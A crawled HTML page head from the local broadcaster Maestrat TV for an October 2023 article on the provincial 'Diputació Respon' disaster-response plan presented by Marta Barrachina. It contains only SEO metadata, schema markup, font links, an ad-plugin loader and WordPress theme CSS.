

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/altres-pobles/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes/
body_size: 28994
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Marta Barrachina: “Diputació Respon fa un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes” - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La presidenta de la Diputació presenta en Sorita el pla provincial de resposta ràpida davant catàstrofes, una línia estratègica del programa del govern provincial per a la present legislatura Diputació Respon es vertebra en tres eixos: un pla d’helisuperfícies, una línia de crèdit per a possibles catàstrofes i una oficina tècnica pròxima i útil que" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/altres-pobles/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Marta Barrachina: “Diputació Respon fa un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes” - Maestrat TV" />
		<meta property="og:description" content="La presidenta de la Diputació presenta en Sorita el pla provincial de resposta ràpida davant catàstrofes, una línia estratègica del programa del govern provincial per a la present legislatura Diputació Respon es vertebra en tres eixos: un pla d’helisuperfícies, una línia de crèdit per a possibles catàstrofes i una oficina tècnica pròxima i útil que" />
		<meta property="og:url" content="https://www.maestrat.tv/altres-pobles/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-scaled.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1826" />
		<meta property="article:published_time" content="2023-10-31T18:09:35+00:00" />
		<meta property="article:modified_time" content="2023-10-31T18:09:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Marta Barrachina: “Diputació Respon fa un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes” - Maestrat TV" />
		<meta name="twitter:description" content="La presidenta de la Diputació presenta en Sorita el pla provincial de resposta ràpida davant catàstrofes, una línia estratègica del programa del govern provincial per a la present legislatura Diputació Respon es vertebra en tres eixos: un pla d’helisuperfícies, una línia de crèdit per a possibles catàstrofes i una oficina tècnica pròxima i útil que" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#blogposting","name":"Marta Barrachina: \u201cDiputaci\u00f3 Respon fa un pas ferm cap a una prov\u00edncia m\u00e9s preparada i segura enfront de possibles riscos i cat\u00e0strofes\u201d - Maestrat TV","headline":"Marta Barrachina: \u201cDiputaci\u00f3 Respon fa un pas ferm cap a una prov\u00edncia m\u00e9s preparada i segura enfront de possibles riscos i cat\u00e0strofes\u201d","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/10\/Diputacio-Respon-scaled.jpg","width":2560,"height":1826},"datePublished":"2023-10-31T19:09:35+01:00","dateModified":"2023-10-31T19:09:35+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#webpage"},"articleSection":"Altres Pobles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","position":2,"name":"Altres Pobles","item":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#listItem","name":"Marta Barrachina: \u201cDiputaci\u00f3 Respon fa un pas ferm cap a una prov\u00edncia m\u00e9s preparada i segura enfront de possibles riscos i cat\u00e0strofes\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#listItem","position":3,"name":"Marta Barrachina: \u201cDiputaci\u00f3 Respon fa un pas ferm cap a una prov\u00edncia m\u00e9s preparada i segura enfront de possibles riscos i cat\u00e0strofes\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#webpage","url":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/","name":"Marta Barrachina: \u201cDiputaci\u00f3 Respon fa un pas ferm cap a una prov\u00edncia m\u00e9s preparada i segura enfront de possibles riscos i cat\u00e0strofes\u201d - Maestrat TV","description":"La presidenta de la Diputaci\u00f3 presenta en Sorita el pla provincial de resposta r\u00e0pida davant cat\u00e0strofes, una l\u00ednia estrat\u00e8gica del programa del govern provincial per a la present legislatura Diputaci\u00f3 Respon es vertebra en tres eixos: un pla d\u2019helisuperf\u00edcies, una l\u00ednia de cr\u00e8dit per a possibles cat\u00e0strofes i una oficina t\u00e8cnica pr\u00f2xima i \u00fatil que","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/10\/Diputacio-Respon-scaled.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#mainImage","width":2560,"height":1826},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes\/#mainImage"},"datePublished":"2023-10-31T19:09:35+01:00","dateModified":"2023-10-31T19:09:35+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Marta Barrachina: “Diputació Respon fa un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes” del feed" href="https://www.maestrat.tv/altres-pobles/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fmarta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fmarta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
